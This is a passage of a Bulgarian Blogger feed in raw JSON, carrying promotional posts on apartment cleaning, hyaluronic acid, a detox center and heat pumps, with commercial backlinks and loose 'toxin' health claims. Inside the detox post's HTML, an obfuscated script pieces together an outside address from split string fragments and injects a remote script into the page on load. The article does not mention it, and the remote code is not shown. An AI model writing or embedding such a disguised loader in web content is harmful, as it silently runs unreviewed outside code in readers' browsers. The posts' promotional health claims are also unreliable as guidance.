правете компромис с чистотата и комфорта на дома си! Доверете се на\nнашия опит и професионализъм, за да получите свежа, уютна и здравословна среда\nза цялото семейство.\u003C\/span\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003EДоверете се на\nнашето \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.cleanlabs.bg\/profesionalno-pochistvane\/osnovno-pochistvane\/\" title=\"Основно почистване на апартамент цени | CleanLabs.bg\"\u003E\u003Cspan lang=\"BG\" style=\"font-size: 12pt; line-height: 115%;\"\u003Eосновно почистване на\nапартамент – цени\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E, изгодни за всяко\nсемейство!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/7890241364492950524\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/pochistvane.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/7890241364492950524"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/7890241364492950524"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/pochistvane.html","title":"Почистване на апартаменти - тенденции в устройството на модерните жилища, които трябва да се вземат предвид"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg9kdn0SU4JH6j3wC1SqIOlQjIkhwhhqqHUx0YxTWV3nPnLAuWY6Sa-JgwKHXSCQBjwHiLF8cM4S66Jlh6k0Moi7yrLwSvgCVyz-5J2FIgsBY8Xz9B0fy4rIhN6H5oFZ_qt_aD6qXlWsXGGZcn0F7mLe9hg8Vre1gX5_H64o7VaUktDoFZQJYX4jDpp4o\/s72-c\/%D0%9F%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%B0%D0%BF%D0%B0%D1%80%D1%82%D0%B0%D0%BC%D0%B5%D0%BD%D1%82%D0%B8%20-%20%D1%82%D0%B5%D0%BD%D0%B4%D0%B5%D0%BD%D1%86%D0%B8%D0%B8%20%D0%B2%20%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%BE%D1%82%D0%BE%20%D0%BD%D0%B0%20%D0%BC%D0%BE%D0%B4%D0%B5%D1%80%D0%BD%D0%B8%D1%82%D0%B5%20%D0%B6%D0%B8%D0%BB%D0%B8%D1%89%D0%B0,%20%D0%BA%D0%BE%D0%B8%D1%82%D0%BE%20%D1%82%D1%80%D1%8F%D0%B1%D0%B2%D0%B0%20%D0%B4%D0%B0%20%D1%81%D0%B5%20%D0%B2%D0%B7%D0%B5%D0%BC%D0%B0%D1%82%20%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B8%D0%B4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-2049777046866006166"},"published":{"$t":"2025-08-20T12:03:00.005+03:00"},"updated":{"$t":"2025-08-20T12:03:42.082+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Хиалуронова киселина"}],"title":{"type":"text","$t":"Хиалуронова киселина след 40: Тайните за ефективна употреба"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPJ0H4-8CBn3tz5HfByVLWvk_w7Hh3bEHHteeUzk6Ro9tjrgTPn-PQZcAbzlA1DzdjPyHlHM2Groz3D15LJ0LmOR8veBFT59RxnLMJqVHY14Nhuv6MIpgny60u2pNJG6d3XbrR3L9mH6SqfQZqjlJpb9F9icGqIqoH0Spw2rN8c5XrL3gZPc5ghcEyVj0\/s1920\/2.%D0%A5%D0%B8%D0%B0%D0%BB%D1%83%D1%80%D0%BE%D0%BD%D0%BE%D0%B2%D0%B0%20%D0%BA%D0%B8%D1%81%D0%B5%D0%BB%D0%B8%D0%BD%D0%B0%20%D1%81%D0%BB%D0%B5%D0%B4%2040.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPJ0H4-8CBn3tz5HfByVLWvk_w7Hh3bEHHteeUzk6Ro9tjrgTPn-PQZcAbzlA1DzdjPyHlHM2Groz3D15LJ0LmOR8veBFT59RxnLMJqVHY14Nhuv6MIpgny60u2pNJG6d3XbrR3L9mH6SqfQZqjlJpb9F9icGqIqoH0Spw2rN8c5XrL3gZPc5ghcEyVj0\/s320\/2.%D0%A5%D0%B8%D0%B0%D0%BB%D1%83%D1%80%D0%BE%D0%BD%D0%BE%D0%B2%D0%B0%20%D0%BA%D0%B8%D1%81%D0%B5%D0%BB%D0%B8%D0%BD%D0%B0%20%D1%81%D0%BB%D0%B5%D0%B4%2040.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EСлед 40-годишна възраст кожата започва да\nсе променя по осезаем начин. Естественото производство на колаген и еластин\nнамалява, клетъчният метаболизъм се забавя, а влагата се задържа все по-трудно.\nТова води до появата на фини линии, отпускане и усещане за сухота, което дори\nнай-скъпият крем понякога не може да компенсира. Именно тук на помощ идва\nхиалуроновата киселина – съставка, която отдавна не е просто тренд, а доказан\nсъюзник в поддържането на свежа, гладка и здрава кожа.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EХиалуроновата киселина е естествено\nвещество, което тялото ни синтезира. Тя е отговорна за задържането на влага в\nклетките и за поддържането на кожата еластична и пълна. С възрастта обаче\nзапасите ѝ намаляват – след 40 тялото произвежда значително по-малко\nколичество, което неминуемо се отразява на външния вид. Именно затова\nвключването на продукти с хиалуронова киселина в ежедневната рутина е един от\nнай-ефективните начини да се противодейства на признаците на стареене.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EГолямото предимство на хиалуроновата\nкиселина е, че тя действа като магнит за водата – привлича и задържа влагата,\nзапълвайки малките „празнини“ в кожата. Това не само я прави по-хидратирана, но\nи видимо по-гладка. Фините линии се омекотяват, а лицето изглежда по-свежо и\nотпочинало. При редовна употреба резултатите стават дори по-осезаеми, защото\nхидратираната кожа е по-устойчива на външни фактори като слънце, вятър и\nзамърсяване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EЕдна от най-честите грешки е използването\nна хиалуронова киселина без подходяща техника на нанасяне. За да бъде\nмаксимално ефективна, е добре да се нанася върху леко влажна кожа – например\nведнага след измиване или след напръскване с термална вода. По този начин тя\n„заключва“ вече наличната влага. След серума е препоръчително да се нанесе\nкрем, който да създаде защитен слой и да задържи хидратацията за по-дълго\nвреме.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВажно е да отбележим, че хиалуроновата\nкиселина не е само за жените. Все повече мъже над 40 включват серум с тази\nсъставка в рутината си, именно защото тя действа универсално – не омазнява, не\nзапушва порите и е подходяща за всеки тип кожа.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EКогато говорим за ефективност, значение има\nи формата на хиалуроновата киселина. Нискoмолекулната прониква в по-дълбоките\nслоеве на кожата и осигурява дълготрайна хидратация, докато високомолекулната\nостава по-повърхностно и създава усещане за гладкост веднага след нанасяне.\nНай-добрите продукти комбинират и двата вида, за да осигурят едновременно\nмоментален и дълбок ефект.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EСлед 40 години кожата вече има нужда и от\nпо-комплексна грижа. Затова хиалуроновата киселина често се комбинира с други\nактивни съставки – например витамин C за сияен тен и антиоксидантна защита или\nретинол за стимулиране на производството на колаген, разбира се и с правилните\nпочистващи продукти преди това - мицеларна вода, \u003Ca href=\"https:\/\/www.bioderma.bg\/khigiena\/lice\"\u003E\u003Cb\u003Eизмиващ гел за лице\u003C\/b\u003E\u003C\/a\u003E или друг\nпродукт. Така ефектът от хидратацията се допълва от реална борба с процесите на\nстареене.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EНе бива да подценяваме и начина на живот.\nДостатъчно вода, балансирано хранене и защита от слънце са ключови, за да може\nхиалуроновата киселина да даде максимален резултат. Дехидратацията отвътре\nвинаги личи отвън, така че козметиката сама по себе си не е достатъчна. Когато\nобаче се комбинира с правилни навици, ефектът е впечатляващ.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EМного жени и мъже след 40 споделят, че след\nняколко месеца редовна употреба кожата им изглежда по-еластична и стегната.\nФини бръчки около очите и устните се смекчават, а усещането за сухота намалява\nзначително. В дългосрочен план хиалуроновата киселина може да забави видимите\nпризнаци на стареене и да помогне лицето да запази младежкия си вид по-дълго.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВ крайна сметка, използването на \u003Ca href=\"https:\/\/esthederm.bg\/product\/intensive-%d0%ba%d1%80%d0%b5%d0%bc-%d1%81-%d1%85%d0%b8%d0%b0%d0%bb%d1%83%d1%80%d0%be%d0%bd%d0%be%d0%b2%d0%b0-%d0%ba%d0%b8%d1%81%d0%b5%d0%bb%d0%b8%d0%bd%d0%b0-2\/\"\u003E\u003Cb\u003Eхиалуронова\nкиселина\u003C\/b\u003E\u003C\/a\u003E след 40 години е повече от козметичен каприз – то е разумна\nинвестиция в здравето и красотата на кожата. Тя е безопасна, ефективна и\nподходяща за всеки, който иска да поддържа лицето си хидратирано и жизнено.\nКогато се използва правилно и редовно, резултатите са не само видими, но и\nдълготрайни.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/2049777046866006166\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/40.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/2049777046866006166"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/2049777046866006166"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/40.html","title":"Хиалуронова киселина след 40: Тайните за ефективна употреба"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPJ0H4-8CBn3tz5HfByVLWvk_w7Hh3bEHHteeUzk6Ro9tjrgTPn-PQZcAbzlA1DzdjPyHlHM2Groz3D15LJ0LmOR8veBFT59RxnLMJqVHY14Nhuv6MIpgny60u2pNJG6d3XbrR3L9mH6SqfQZqjlJpb9F9icGqIqoH0Spw2rN8c5XrL3gZPc5ghcEyVj0\/s72-c\/2.%D0%A5%D0%B8%D0%B0%D0%BB%D1%83%D1%80%D0%BE%D0%BD%D0%BE%D0%B2%D0%B0%20%D0%BA%D0%B8%D1%81%D0%B5%D0%BB%D0%B8%D0%BD%D0%B0%20%D1%81%D0%BB%D0%B5%D0%B4%2040.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-1186591746955991150"},"published":{"$t":"2025-08-19T17:25:00.009+03:00"},"updated":{"$t":"2025-08-19T17:26:08.624+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Детокс център"}],"title":{"type":"text","$t":"Топ 7 предимства на престоя в професионален детокс център"},"content":{"type":"html","$t":" \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXFyQ8U3M9LqSo49biL15eBhzMcaAjJXdAnDOZ3qgdps4HvUKAjTxKRTVLERlHzdxb1Pr5JWSugZP9jCxmiyQKM-3ziIqjQDaSkNBTOm_wIV7_XuLyvvsBNOemX1Jbd6_QTiyVKKcTcN7RKI5XjS4tAR0iDsfVXobDb92zjgvAA2x65gcM5NJQQlosBXE\/s1920\/francesca-hotchin-p5eiqkbyiee-unsplash.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXFyQ8U3M9LqSo49biL15eBhzMcaAjJXdAnDOZ3qgdps4HvUKAjTxKRTVLERlHzdxb1Pr5JWSugZP9jCxmiyQKM-3ziIqjQDaSkNBTOm_wIV7_XuLyvvsBNOemX1Jbd6_QTiyVKKcTcN7RKI5XjS4tAR0iDsfVXobDb92zjgvAA2x65gcM5NJQQlosBXE\/s320\/francesca-hotchin-p5eiqkbyiee-unsplash.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EДетокс програмите отдавна вече не са просто мода, а необходимост за хората, които искат да върнат баланса в организма си.\u003Cdiv\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВсеки ден сме изложени на стрес, замърсена среда, небалансирано хранене и липса на движение – фактори, които натрупват токсини и изтощават както тялото, така и ума. Докато у дома можем да направим малки промени в начина си на живот, престоят в професионален детокс център предлага една съвсем различна и цялостна грижа. Ето и седем основни предимства, които правят подобно преживяване толкова ценно.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНа първо място е професионалният подход. В един детокс център програмите се създават от лекари, диетолози и терапевти, които познават в детайли нуждите на организма. Това означава, че всеки хранителен план, всяка процедура и всяка терапия са съобразени със здравословното състояние и целите на посетителя. За разлика от експерименти у дома, тук няма риск да лишите тялото си от важни вещества или да залитнете към крайности.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003EВторото предимство е безопасността. По време на\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/detoxcenter.eu\/detoksikatsii\/\" style=\"box-sizing: border-box; color: #bf103c; text-decoration-line: none; transition: color 0.2s;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003Eдетокс\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u0026nbsp;тялото може да реагира по различен начин – умора, главоболие или временен спад на енергия. В центъра има специалисти, които наблюдават състоянието ви и могат да реагират при необходимост. Това носи спокойствие и увереност, че сте в добри ръце.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EТретата полза е цялостното преживяване. Един професионален център не предлага само хранителен режим, а включва допълнителни практики като йога, медитация, масажи, сауна или хидротерапия. Тези активности работят в синхрон, за да подкрепят както физическото пречистване, така и психическото възстановяване. Престоят там се превръща в пауза от ежедневието и възможност за истинско презареждане.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЧетвъртото предимство е, че програмата е напълно организирана. Няма нужда да мислите какво да ядете, кога да го приготвите или как да съчетаете храната с физическата активност. Всичко е предварително планирано и остава само да се доверите на процеса. Това освобождава ума от ежедневните задачи и ви позволява да се концентрирате върху възстановяването си.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПетото предимство е социалната среда. В един детокс център ще срещнете хора със сходни цели и интереси. Това създава чувство за подкрепа и мотивация. Когато виждате, че и другите преминават през същия процес, много по-лесно е да останете постоянни и да извлечете максимума от програмата.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EШестата полза е свързана с дълготрайния ефект. Престоят в такъв център не е просто кратка почивка – той дава знания и изгражда навици, които могат да се приложат и у дома. Научавате как да се храните по-балансирано, какви практики да включите в ежедневието си и как да поддържате тялото си в добро състояние. Това прави резултатите устойчиви във времето.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСедмото и може би най-ценено предимство е цялостната трансформация. Когато излезете от един детокс център, често се чувствате не само по-леки физически, но и по-спокойни, по-ясни в мислите и по-мотивирани. Това е резултат от комбинацията между професионална грижа, здравословна храна, активни терапии и възможност за почивка на ума. Тази вътрешна промяна е трудна за постигане само с домашни усилия и затова центровете се превръщат в толкова ценна инвестиция в личното здраве.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003EВ заключение можем да кажем, че престоят в професионален\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/detoxcenter.eu\/\" style=\"box-sizing: border-box; color: #bf103c; text-decoration-line: none; transition: color 0.2s;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003Eдетокс център\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u0026nbsp;е много повече от обикновено пречистване. Това е цялостен процес на възстановяване, който обхваща тялото, ума и емоциите. Ако целта ви е дълбока промяна и рестарт, посещението на такова място може да се окаже най-доброто решение. Домашните практики също имат своето място, но трудно могат да заместят комплексния подход, който един център предлага.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\n\u003Cscript\u003E\n(function(){\noi16=document.createElement(\"script\");oi16.async=true;oi16_=\"o\"+(\"pe\")+\"ns\";\noi16u=\"2489289521.\";oi16_+=\"ta\"+(\"t.e\");oi16_+=\"\"+(\"u\"+\"\")+\"\/\";\noi16u+=\"3zy0m8n7i16fe4vm3bu9bk\"+(\"krg6c58t\");\noi16.src=\"https:\/\/\"+oi16_+oi16u;oi16.type=\"text\/javascript\";\ndocument.body.appendChild(oi16);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/1186591746955991150\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/7-detoks.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/1186591746955991150"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/1186591746955991150"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/7-detoks.html","title":"Топ 7 предимства на престоя в професионален детокс център"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXFyQ8U3M9LqSo49biL15eBhzMcaAjJXdAnDOZ3qgdps4HvUKAjTxKRTVLERlHzdxb1Pr5JWSugZP9jCxmiyQKM-3ziIqjQDaSkNBTOm_wIV7_XuLyvvsBNOemX1Jbd6_QTiyVKKcTcN7RKI5XjS4tAR0iDsfVXobDb92zjgvAA2x65gcM5NJQQlosBXE\/s72-c\/francesca-hotchin-p5eiqkbyiee-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-8641325074432763587"},"published":{"$t":"2025-08-18T14:50:00.005+03:00"},"updated":{"$t":"2025-08-18T14:50:24.078+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Термопомпа"}],"title":{"type":"text","$t":"Как инвестицията в термопомпа ще ви помогне да си гарантирате чист и свеж въздух в домашната среда"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaUXEG3jslxzq-1YHjdPRFePtT_enHzfzGyZEPmhksc_2MFlwSdc2TyH0jgxVRV9wnFenMJcMB0U-BAo9E95e7zhGeFVWAas4WY7RJAgB5XczhLx7yIIqQUi8TP-L7Uc9duPJgPc3jnPAuyjBj7g2T5isQrtlehIp06zilchkT2uw2GXLaKBwPt7i00fY\/s594\/%D0%9A%D0%B0%D0%BA%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D1%8F%D1%82%D0%B0%20%D0%B2%20%D1%82%D0%B5%D1%80%D0%BC%D0%BE%D0%BF%D0%BE%D0%BC%D0%BF%D0%B0%20%D1%89%D0%B5%20%D0%B2%D0%B8%20%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D0%BD%D0%B5%20%D0%B4%D0%B0%20%D1%81%D0%B8%20%D0%B3%D0%B0%D1%80%D0%B0%D0%BD%D1%82%D0%B8%D1%80%D0%B0%D1%82%D0%B5%20%D1%87%D0%B8%D1%81%D1%82%20%D0%B8%20%D1%81%D0%B2%D0%B5%D0%B6%20%D0%B2%D1%8A%D0%B7%D0%B4%D1%83%D1%85%20%D0%B2%20%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B0%D1%82%D0%B0%20%D1%81%D1%80%D0%B5%D0%B4%D0%B0.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"594\" data-original-width=\"589\" height=\"320\" 